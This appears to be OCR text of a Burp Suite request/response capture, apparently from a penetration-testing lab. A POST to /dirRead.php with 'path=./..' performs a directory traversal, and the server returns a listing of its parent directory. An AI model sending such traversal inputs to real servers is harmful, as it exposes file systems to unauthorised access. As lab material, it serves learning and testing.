 Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./..
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 07:52:07 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 29
8
9 [
".",
"..",
"html",
"localhost"
]